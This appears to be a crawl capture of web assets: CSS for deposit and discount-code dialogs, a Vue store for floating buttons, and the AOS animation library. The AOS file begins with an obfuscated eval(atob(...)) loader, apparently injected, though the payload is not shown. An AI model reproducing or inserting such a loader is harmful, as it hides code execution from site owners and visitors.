._arrow_1te02_128{width:.15rem;height:.24rem;color:var(--skin__neutral_2);margin-left:.1rem}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._arrow_1te02_128{margin-left:0;margin-right:.1rem}[dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._arrow_1te02_128{transform:rotateY(180deg)}[dir=rtl] [dir=rtl] ._taskItem_1te02_45 ._giveAwayText_1te02_83 ._arrow_1te02_128{transform:rotateY(-180deg)}._discountCodeContainer_1t1fp_45{position:relative;width:6.3rem;height:1.1rem;display:flex;align-items:center;margin-top:.4rem}._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53{position:absolute;left:0;top:0;width:6.3rem;height:1.1rem;display:flex;flex-direction:column;pointer-events:none}[dir=rtl] ._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53{left:auto;right:0}._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53 ._imageBg_1t1fp_63{width:6.3rem}._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53 ._imageBg_1t1fp_63._imageBg1_1t1fp_66,._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53 ._imageBg_1t1fp_63._imageBg3_1t1fp_66{height:.2rem;color:#ffaa09}._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53 ._imageBg_1t1fp_63._imageBg1_1t1fp_66>svg,._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53 ._imageBg_1t1fp_63._imageBg3_1t1fp_66>svg{width:100%;height:.2rem}._discountCodeContainer_1t1fp_45 ._discountCodeBox_1t1fp_53 ._imageBox_1t1fp_74{width:100%;height:.7rem;background-color:rgba(255,170,9,.1)}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79{display:flex;align-items:center;justify-content:space-between}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84{display:flex;align-items:center;justify-content:flex-start;width:4.69rem;color:var(--skin__lead);font-size:.24rem;font-weight:400;height:.7rem;line-height:normal;border-right:thin dashed var(--skin__accent_3);padding:0 .17rem}[dir=rtl] ._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84{border-right:none;border-left:thin dashed var(--skin__accent_3)}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._icon_1t1fp_97{width:.4rem;height:.4rem;margin-right:.12rem}[dir=rtl] ._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._icon_1t1fp_97{margin-right:0;margin-left:.12rem}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._text_1t1fp_102{word-break:break-word}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._text_1t1fp_102 ._discountCodeMsg1_1t1fp_105{color:var(--skin__accent_1);text-align:center;font-size:.24rem;font-weight:600}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._text_1t1fp_102 ._discountCodeMsg2_1t1fp_111{color:var(--skin__lead);text-align:center;font-size:.24rem;font-weight:600}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._text_1t1fp_102 ._totalReward_1t1fp_117{color:var(--skin__accent_3);text-align:center;font-size:.32rem;font-weight:600;margin-left:.08rem}[dir=rtl] ._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeMsg_1t1fp_84 ._text_1t1fp_102 ._totalReward_1t1fp_117{margin-left:0;margin-right:.08rem}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeBtn_1t1fp_124{height:1.1rem;display:flex;align-items:center;justify-content:center;padding:0 .17rem;width:1.61rem}._discountCodeContainer_1t1fp_45 ._discountCodeContent_1t1fp_79 ._discountCodeBtn_1t1fp_124 ._button_1t1fp_132{border-radius:.1rem}._rewardListContainer_1t1fp_136{width:6.5rem;flex:1;margin-top:.4rem;margin-right:-.2rem;padding-right:.2rem}[dir=rtl] ._rewardListContainer_1t1fp_136{margin-right:0;margin-left:-.2rem;padding-right:0;padding-left:.2rem}._rewardListContainer_1t1fp_136 ._rewardList_1t1fp_136{height:100%}._rewardListContainer_1t1fp_136 .register-item+.register-item{margin-top:.2rem}._registerRechargeDialog_i1kgc_45[data-club=false]{width:6.9rem}._registerRechargeDialog_i1kgc_45[data-club=false] .ui-dialog__main{min-height:initial}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45{width:100%;max-height:calc(var(--lobby__screen-height) - 2.74rem);display:flex;flex-direction:column}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._iconBox_i1kgc_57{display:flex;justify-content:center;align-items:center}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._iconBox_i1kgc_57 ._tipsIcon_i1kgc_62{width:.85rem;height:.85rem;font-size:.85rem;color:#fff;border-radius:50%;background:var(--skin__accent_1);margin-top:.3rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._title_i1kgc_71{padding:.3rem 0;color:var(--skin__accent_1);text-align:center;font-size:.4rem;font-weight:700;min-height:.5rem;display:flex;justify-content:center;align-items:center;text-transform:capitalize;box-sizing:content-box;gap:.04rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._title_i1kgc_71 span{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._title_i1kgc_71 ._celebrateIcon_i1kgc_93{width:.5rem;height:.5rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._title_i1kgc_71 ._celebrateIcon_i1kgc_93:first-of-type{transform:scaleX(-1)}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._desc_i1kgc_100{font-size:.22rem;color:var(--skin__lead);text-align:center;height:.7rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._scrollBox_i1kgc_106{max-height:2rem;margin-right:-.2rem;padding-right:.2rem;flex:none}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._scrollBox_i1kgc_106{margin-right:0;margin-left:-.2rem;padding-right:0;padding-left:.2rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._scrollBox_i1kgc_106 ._registerContent_i1kgc_112{color:var(--skin__lead);font-size:.24rem;font-weight:400;line-height:1.5;text-align:center}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119{margin-top:.1rem;padding-top:.2rem;padding-bottom:.1rem;display:flex;flex-flow:row nowrap}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 ._downTitle_i1kgc_126{color:#fff;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 ._ghost_i1kgc_135{color:var(--skin__primary);background:transparent}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119>*{min-height:.94rem;flex:1 1 50%;max-width:50%}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119>*:nth-child(2){margin-left:.3rem}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119>*:nth-child(2){margin-left:0;margin-right:.3rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119>*:only-child{max-width:100%}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-badge{max-width:calc(100% - .38rem)!important;background:var(--skin__accent_1)}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-badge:before{border-left:.079rem solid var(--skin__accent_1)}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-badge:before{border-left:none;border-right:.079rem solid var(--skin__accent_1)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-button--primary{border-radius:var(--button-border-radius)}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-button{height:.94rem;padding:.17rem .1rem;border-radius:.12rem;background:linear-gradient(90deg,#f495f3 2.08%,#8632ff 98.1%);border:transparent}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-button{background:linear-gradient(-90deg,#f495f3 2.08%,#8632ff 98.1%)}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .registerRechargeBtn{background:linear-gradient(90deg,#fece01 -13.33%,#ff7200 98.1%)}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .registerRechargeBtn{background:linear-gradient(-90deg,#fece01 -13.33%,#ff7200 98.1%)}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-button__text{display:flex;justify-content:center;align-items:center;gap:.06rem;color:var(--skin__text_primary);font-size:.3rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-button__text .deposit{width:.6rem;height:.6rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .downTitle{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-badge__wrapper .ui-badge--auto{transform:unset;top:-.2rem!important;right:-.1rem!important}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-badge__wrapper .ui-badge--auto{right:auto!important;left:-.1rem!important}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._submit_i1kgc_119 .ui-button--primary:not(._ghost_i1kgc_135){border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 ._downTitle_i1kgc_126{color:#fff;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 ._deposit_i1kgc_178{width:.6rem;height:.6rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-badge__wrapper{width:100%}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-button--default{height:.94rem;padding:.17rem .1rem;border-radius:.12rem;background:linear-gradient(90deg,#f495f3 2.08%,#8632ff 98.1%);border:transparent}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-button--default{background:linear-gradient(-90deg,#f495f3 2.08%,#8632ff 98.1%)}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-button--default div{color:var(--skin__text_primary);font-size:.3rem}._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-badge--auto{top:0;right:0;transform:translate(.1rem,-.22rem)}[dir=rtl] ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-badge--auto{right:auto;left:0;transform:translate(-.1rem,-.22rem)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) ._registerRechargeDialog_i1kgc_45 ._registerRecharge_i1kgc_45 ._registerInstallApp_i1kgc_200 .ui-button--default{border-radius:var(--button-border-radius)}


--- FILE ---
content_type: text/css
request_url: https://153.43.10.209/assets/theme-0/FloatBarIndex.RGfrfBuk.css
body_size: 266
content:
@charset "UTF-8";._floatBox_1wxxr_45{--float-box-y-axis-gap: .07rem;position:absolute;bottom:1.34rem;z-index:2;display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;overflow:hidden}._floatBox_1wxxr_45 .fast-entry-item,._floatBox_1wxxr_45 .expand-icon{transform:translate(0);transition:transform .15s ease-in-out}._floatBox_1wxxr_45._floatBoxLeft_1wxxr_61{left:var(--float-box-y-axis-gap);right:unset}[dir=rtl] ._floatBox_1wxxr_45._floatBoxLeft_1wxxr_61{right:var(--float-box-y-axis-gap);left:unset}._floatBox_1wxxr_45._floatBoxLeft_1wxxr_61._isPut_1wxxr_65 .fast-entry-item:not(.draggable-item){transform:translate(-.7rem)}[dir=rtl] ._floatBox_1wxxr_45._floatBoxLeft_1wxxr_61._isPut_1wxxr_65 .fast-entry-item:not(.draggable-item){transform:translate(.7rem)}._floatBox_1wxxr_45._floatBoxLeft_1wxxr_61._isPut_1wxxr_65 .expand-icon{transform:translate(-.7rem)}[dir=rtl] ._floatBox_1wxxr_45._floatBoxLeft_1wxxr_61._isPut_1wxxr_65 .expand-icon{transform:translate(.7rem)}._floatBox_1wxxr_45._floatBoxRight_1wxxr_71{right:var(--float-box-y-axis-gap);left:unset}[dir=rtl] ._floatBox_1wxxr_45._floatBoxRight_1wxxr_71{left:var(--float-box-y-axis-gap);right:unset}._floatBox_1wxxr_45._floatBoxRight_1wxxr_71._isPut_1wxxr_65 .fast-entry-item:not(.draggable-item){transform:translate(.7rem)}[dir=rtl] ._floatBox_1wxxr_45._floatBoxRight_1wxxr_71._isPut_1wxxr_65 .fast-entry-item:not(.draggable-item){transform:translate(-.7rem)}._floatBox_1wxxr_45._floatBoxRight_1wxxr_71._isPut_1wxxr_65 .expand-icon{transform:translate(.7rem)}[dir=rtl] ._floatBox_1wxxr_45._floatBoxRight_1wxxr_71._isPut_1wxxr_65 .expand-icon{transform:translate(-.7rem)}._toTop_1wxxr_82{margin-top:.1rem}._floatBox_1wxxr_45{--float-box-y-axis-gap: .1rem;bottom:1.54rem;align-items:flex-end}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/index.D8VA_f-H.js
body_size: 654
content:
import{m$ as M,as as H,n0 as y,f as A,n1 as D}from"./commonChunk.a9gMCaAm.js";import{d as G,a,c as S}from"../vendors/vendor-stable.BEirt9Jh.js";import{d as N}from"./vendorChunk.C7uMYDgQ.js";const J=G("fastEntry",()=>{const f=M(),p=H(),v=a(!1),E=t=>{v.value=t},s=a({date:null,list:[]}),g=()=>{s.value={date:null,list:[]}},L=(...t)=>{s.value.date=N(),s.value.list=s.value.list.concat(t)},i=a([]),w=t=>{i.value=[...i.value,t]},F=t=>{i.value=i.value.filter(n=>n!==t)},P=t=>{const n=[];return t.forEach(o=>{var c;let e={};try{e=JSON.parse(o.actConfig||"{}")}catch(u){}const r=!!((c=p.eventsList)!=null&&c.find(u=>u.activeId===o.activeId))||!p.isLoadedCategories;if(o.jumpType===D.SYSTEMACTIVE&&!r)return;const l={...o,isShowCountDown:e.isShowCountDown,template:e.template,detail:{timingList:e.timingList}};n.push(l)}),n},m=(t,n)=>{var o;return(o=t==null?void 0:t[n])==null?void 0:o.reduce((e,r)=>{var c,u;if((u=(c=s.value)==null?void 0:c.list)==null?void 0:u.includes(r.id))return e;const l=P(r.infos)||[];return l.length?[...e,{...r,infos:l}]:e},[])},O=S(()=>m(f.formatFloatList,y.BOTTOM_LEFT_FLOATING)),C=S(()=>m(f.formatFloatList,y.BOTTOM_RIGHT_FLOATING)),d=a([]),h=a(!1),T=a([A.GAME]);return{fastEntryHideData:s,isPut:v,onlyShowToTopPage:d,hiddenToTop:h,showToTopPage:T,leftFloatList:O,rightFloatList:C,miniModules:i,addMini:w,removeMini:F,resetFastEntryHideData:g,addFastEntryHideData:L,setPut:E,setHiddenToTop:t=>{h.value=t},setOnlyShowToTop:t=>{d.value.includes(t)||d.value.push(t)},setShowToTopPage:t=>{T.value.includes(t)||T.value.push(t)}}},{persist:{paths:["fastEntryHideData"]}});export{J as u};


--- FILE ---
content_type: application/javascript
request_url: http://www.wenchangzpw.com/js/aos.js
body_size: 7468
content:
eval(atob('[base64]'));
!
function t(e, n, o) {
    function r(i, c) {
        if (!n[i]) {
            if (!e[i]) {
                var s = "function" == typeof require && require;
                if (!c && s) return s(i, !0);
                if (a) return a(i, !0);
                var u = new Error("Cannot find module '" + i + "'");
                throw u.code = "MODULE_NOT_FOUND",
                u
            }
            var l = n[i] = {
                exports: {}
            };
            e[i][0].call(l.exports,
            function(t) {
                var n = e[i][1][t];
                return r(n ? n: t)
            },
            l, l.exports, t, e, n, o)
        }
        return n[i].exports
    }
    for (var a = "function" == typeof require && require,
    i = 0; i < o.length; i++) r(o[i]);
    return r
} ({
    1 : [function(t, e) {
        function n(t, e) {
            return null == e ? t: o(e, r(e), t)
        }
        var o = t("lodash._basecopy"),
        r = t("lodash.keys");
        e.exports = n
    },
    {
        "lodash._basecopy": 2,
        "lodash.keys": 11
    }],
    2 : [function(t, e) {
        function n(t, e, n) {
            n || (n = {});
            for (var o = -1,
            r = e.length; ++o < r;) {
                var a = e[o];
                n[a] = t[a]
            }
            return n
        }
        e.exports = n
    },
    {}],
    3 : [function(t, e) {
        function n(t, e, n) {
            if ("function" != typeof t) return o;
            if (void 0 === e) return t;
            switch (n) {
            case 1:
                return function(n) {
                    return t.call(e, n)
                };
            case 3:
                return function(n, o, r) {
                    return t.call(e, n, o, r)
                };
            case 4:
                return function(n, o, r, a) {
                    return t.call(e, n, o, r, a)
                };
            case 5:
                return function(n, o, r, a, i) {
                    return t.call(e, n, o, r, a, i)
                }
            }
            return function() {
                return t.apply(e, arguments)
            }
        }
        function o(t) {
            return t
        }
        e.exports = n
    },
    {}],
    4 : [function(t, e) {
        function n(t) {
            return a(function(e, n) {
                var a = -1,
                i = null == e ? 0 : n.length,
                c = i > 2 ? n[i - 2] : void 0,
                s = i > 2 ? n[2] : void 0,
                u = i > 1 ? n[i - 1] : void 0;
                for ("function" == typeof c ? (c = o(c, u, 5), i -= 2) : (c = "function" == typeof u ? u: void 0, i -= c ? 1 : 0), s && r(n[0], n[1], s) && (c = 3 > i ? void 0 : c, i = 1); ++a < i;) {
                    var l = n[a];
                    l && t(e, l, c)
                }
                return e
            })
        }
        var o = t("lodash._bindcallback"),
        r = t("lodash._isiterateecall"),
        a = t("lodash.restparam");
        e.exports = n
    },
    {
        "lodash._bindcallback": 3,
        "lodash._isiterateecall": 6,
        "lodash.restparam": 12
    }],
    5 : [function(t, e) {
        function n(t) {
            return !! t && "object" == typeof t
        }
        function o(t, e) {
            var n = null == t ? void 0 : t[e];
            return i(n) ? n: void 0
        }
        function r(t) {
            return a(t) && p.call(t) == c
        }
        function a(t) {
            var e = typeof t;
            return !! t && ("object" == e || "function" == e)
        }
        function i(t) {
            return null == t ? !1 : r(t) ? d.test(l.call(t)) : n(t) && s.test(t)
        }
        var c = "[object Function]",
        s = /^\[object .+?Constructor\]$/,
        u = Object.prototype,
        l = Function.prototype.toString,
        f = u.hasOwnProperty,
        p = u.toString,
        d = RegExp("^" + l.call(f).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
        e.exports = o
    },
    {}],
    6 : [function(t, e) {
        function n(t) {
            return function(e) {
                return null == e ? void 0 : e[t]
            }
        }
        function o(t) {
            return null != t && i(l(t))
        }
        function r(t, e) {
            return t = "number" == typeof t || s.test(t) ? +t: -1,
            e = null == e ? u: e,
            t > -1 && t % 1 == 0 && e > t
        }
        function a(t, e, n) {
            if (!c(n)) return ! 1;
            var a = typeof e;
            if ("number" == a ? o(n) && r(e, n.length) : "string" == a && e in n) {
                var i = n[e];
                return t === t ? t === i: i !== i
            }
            return ! 1
        }
        function i(t) {
            return "number" == typeof t && t > -1 && t % 1 == 0 && u >= t
        }
        function c(t) {
            var e = typeof t;
            return !! t && ("object" == e || "function" == e)
        }
        var s = /^\d+$/,
        u = 9007199254740991,
        l = n("length");
        e.exports = a
    },
    {}],
    7 : [function(t, e) {
        function n(t, e, n) {
            for (var o = -1,
            r = a(e), i = r.length; ++o < i;) {
                var c = r[o],
                s = t[c],
                u = n(s, e[c], c, t, e); (u === u ? u === s: s !== s) && (void 0 !== s || c in t) || (t[c] = u)
            }
            return t
        }
        var o = t("lodash._baseassign"),
        r = t("lodash._createassigner"),
        a = t("lodash.keys"),
        i = r(function(t, e, r) {
            return r ? n(t, e, r) : o(t, e)
        });
        e.exports = i
    },
    {
        "lodash._baseassign": 1,
        "lodash._createassigner": 4,
        "lodash.keys": 11
    }],
    8 : [function(t, e) {
        function n(t, e, n) {
            function r() {
                v && clearTimeout(v),
                d && clearTimeout(d),
                y = 0,
                d = v = g = void 0
            }
            function c(e, n) {
                n && clearTimeout(n),
                d = v = g = void 0,
                e && (y = s(), m = t.apply(h, p), v || d || (p = h = void 0))
            }
            function u() {
                var t = e - (s() - b);
                0 >= t || t > e ? c(g, d) : v = setTimeout(u, t)
            }
            function l() {
                c(k, v)
            }
            function f() {
                if (p = arguments, b = s(), h = this, g = k && (v || !x), w === !1) var n = x && !v;
                else {
                    d || x || (y = b);
                    var o = w - (b - y),
                    r = 0 >= o || o > w;
                    r ? (d && (d = clearTimeout(d)), y = b, m = t.apply(h, p)) : d || (d = setTimeout(l, o))
                }
                return r && v ? v = clearTimeout(v) : v || e === w || (v = setTimeout(u, e)),
                n && (r = !0, m = t.apply(h, p)),
                !r || v || d || (p = h = void 0),
                m
            }
            var p, d, m, b, h, v, g, y = 0,
            w = !1,
            k = !0;
            if ("function" != typeof t) throw new TypeError(a);
            if (e = 0 > e ? 0 : +e || 0, n === !0) {
                var x = !0;
                k = !1
            } else o(n) && (x = !!n.leading, w = "maxWait" in n && i( + n.maxWait || 0, e), k = "trailing" in n ? !!n.trailing: k);
            return f.cancel = r,
            f
        }
        function o(t) {
            var e = typeof t;
            return !! t && ("object" == e || "function" == e)
        }
        var r = t("lodash._getnative"),
        a = "Expected a function",
        i = Math.max,
        c = r(Date, "now"),
        s = c ||
        function() {
            return (new Date).getTime()
        };
        e.exports = n
    },
    {
        "lodash._getnative": 5
    }],
    9 : [function(t, e) { (function(t) {
            function n(t) {
                return function(e) {
                    return null == e ? void 0 : e[t]
                }
            }
            function o(t) {
                return a(t) && b.call(t, "callee") && (!v.call(t, "callee") || h.call(t) == f)
            }
            function r(t) {
                return null != t && !("function" == typeof t && i(t)) && c(g(t))
            }
            function a(t) {
                return u(t) && r(t)
            }
            function i(t) {
                var e = s(t) ? h.call(t) : "";
                return e == p || e == d
            }
            function c(t) {
                return "number" == typeof t && t > -1 && t % 1 == 0 && l >= t
            }
            function s(t) {
                var e = typeof t;
                return !! t && ("object" == e || "function" == e)
            }
            function u(t) {
                return !! t && "object" == typeof t
            }
            var l = 9007199254740991,
            f = "[object Arguments]",
            p = "[object Function]",
            d = "[object GeneratorFunction]",
            m = t.Object.prototype,
            b = m.hasOwnProperty,
            h = m.toString,
            v = m.propertyIsEnumerable,
            g = n("length");
            e.exports = o
        }).call(this, "undefined" != typeof global ? global: "undefined" != typeof self ? self: "undefined" != typeof window ? window: {})
    },
    {}],
    10 : [function(t, e) {
        function n(t) {
            return !! t && "object" == typeof t
        }
        function o(t, e) {
            var n = null == t ? void 0 : t[e];
            return c(n) ? n: void 0
        }
        function r(t) {
            return "number" == typeof t && t > -1 && t % 1 == 0 && v >= t
        }
        function a(t) {
            return i(t) && m.call(t) == u
        }
        function i(t) {
            var e = typeof t;
            return !! t && ("object" == e || "function" == e)
        }
        function c(t) {
            return null == t ? !1 : a(t) ? b.test(p.call(t)) : n(t) && l.test(t)
        }
        var s = "[object Array]",
        u = "[object Function]",
        l = /^\[object .+?Constructor\]$/,
        f = Object.prototype,
        p = Function.prototype.toString,
        d = f.hasOwnProperty,
        m = f.toString,
        b = RegExp("^" + p.call(d).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
        h = o(Array, "isArray"),
        v = 9007199254740991,
        g = h ||
        function(t) {
            return n(t) && r(t.length) && m.call(t) == s
        };
        e.exports = g
    },
    {}],
    11 : [function(t, e) {
        function n(t) {
            return function(e) {
                return null == e ? void 0 : e[t]
            }
        }
        function o(t) {
            return null != t && a(v(t))
        }
        function r(t, e) {
            return t = "number" == typeof t || p.test(t) ? +t: -1,
            e = null == e ? h: e,
            t > -1 && t % 1 == 0 && e > t
        }
        function a(t) {
            return "number" == typeof t && t > -1 && t % 1 == 0 && h >= t
        }
        function i(t) {
            for (var e = s(t), n = e.length, o = n && t.length, i = !!o && a(o) && (f(t) || l(t)), c = -1, u = []; ++c < n;) {
                var p = e[c]; (i && r(p, o) || m.call(t, p)) && u.push(p)
            }
            return u
        }
        function c(t) {
            var e = typeof t;
            return !! t && ("object" == e || "function" == e)
        }
        function s(t) {
            if (null == t) return [];
            c(t) || (t = Object(t));
            var e = t.length;
            e = e && a(e) && (f(t) || l(t)) && e || 0;
            for (var n = t.constructor,
            o = -1,
            i = "function" == typeof n && n.prototype === t,
            s = Array(e), u = e > 0; ++o < e;) s[o] = o + "";
            for (var p in t) u && r(p, e) || "constructor" == p && (i || !m.call(t, p)) || s.push(p);
            return s
        }
        var u = t("lodash._getnative"),
        l = t("lodash.isarguments"),
        f = t("lodash.isarray"),
        p = /^\d+$/,
        d = Object.prototype,
        m = d.hasOwnProperty,
        b = u(Object, "keys"),
        h = 9007199254740991,
        v = n("length"),
        g = b ?
        function(t) {
            var e = null == t ? void 0 : t.constructor;
            return "function" == typeof e && e.prototype === t || "function" != typeof t && o(t) ? i(t) : c(t) ? b(t) : []
        }: i;
        e.exports = g
    },
    {
        "lodash._getnative": 5,
        "lodash.isarguments": 9,
        "lodash.isarray": 10
    }],
    12 : [function(t, e) {
        function n(t, e) {
            if ("function" != typeof t) throw new TypeError(o);
            return e = r(void 0 === e ? t.length - 1 : +e || 0, 0),
            function() {
                for (var n = arguments,
                o = -1,
                a = r(n.length - e, 0), i = Array(a); ++o < a;) i[o] = n[e + o];
                switch (e) {
                case 0:
                    return t.call(this, i);
                case 1:
                    return t.call(this, n[0], i);
                case 2:
                    return t.call(this, n[0], n[1], i)
                }
                var c = Array(e + 1);
                for (o = -1; ++o < e;) c[o] = n[o];
                return c[e] = i,
                t.apply(this, c)
            }
        }
        var o = "Expected a function",
        r = Math.max;
        e.exports = n
    },
    {}],
    13 : [function(t, e) {
        function n(t, e, n) {
            var i = !0,
            c = !0;
            if ("function" != typeof t) throw new TypeError(a);
            return n === !1 ? i = !1 : o(n) && (i = "leading" in n ? !!n.leading: i, c = "trailing" in n ? !!n.trailing: c),
            r(t, e, {
                leading: i,
                maxWait: +e,
                trailing: c
            })
        }
        function o(t) {
            var e = typeof t;
            return !! t && ("object" == e || "function" == e)
        }
        var r = t("lodash.debounce"),
        a = "Expected a function";
        e.exports = n
    },
    {
        "lodash.debounce": 8
    }],
    14 : [function(t) {
        var e = t("lodash.throttle"),
        n = t("lodash.debounce"),
        o = t("lodash.assign"),
        r = t("./libs/observer"),
        a = (t("./libs/classList-shim"), t("./helpers/detector")),
        i = t("./helpers/handleScroll"),
        c = t("./helpers/prepare"),
        s = t("./helpers/elements"),
        u = t("./helpers/replaceDataAttr"); !
        function(t, l) {
            var f = [],
            p = !1,
            d = {
                offset: 120,
                delay: 0,
                easing: "ease",
                duration: 400,
                disable: !1,
                once: !1,
                startEvent: "DOMContentLoaded"
            },
            m = function(t) {
                return t && t === !0 && (p = !0),
                p ? (f = c(f, d), i(f, d.once), f) : void 0
            },
            b = function(c) {
                return d = o(d, c),
                u(),
                f = s(),
                d.disable && (d.disable === !0 || "mobile" === d.disable && a.mobile() || "phone" === d.disable && a.phone() || "tablet" === d.disable && a.tablet() || "function" == typeof d.disable && d.disable() === !0) ? ([].forEach.call(f,
                function(t) {
                    t.node.removeAttribute("aos"),
                    t.node.removeAttribute("aos-easing"),
                    t.node.removeAttribute("aos-duration"),
                    t.node.removeAttribute("aos-delay")
                }), !1) : (l.querySelector("body").setAttribute("aos-easing", d.easing), l.querySelector("body").setAttribute("aos-duration", d.duration), l.querySelector("body").setAttribute("aos-delay", d.delay), l.addEventListener(d.startEvent,
                function() {
                    m(!0)
                }), t.addEventListener("resize orientationchange", n(m, 50, !0)), t.addEventListener("scroll", e(function() {
                    i(f, d.once)
                },
                99)), l.addEventListener("DOMNodeRemoved",
                function(t) {
                    var e = t.target;
                    e && 1 === e.nodeType && e.hasAttribute && t.target.hasAttribute("aos") && n(m, 50, !0)
                }), r("[aos]", m), f)
            },
            h = {
                init: b,
                refresh: m
            };
            t.AOS = h
        } (window, document)
    },
    {
        "./helpers/detector": 16,
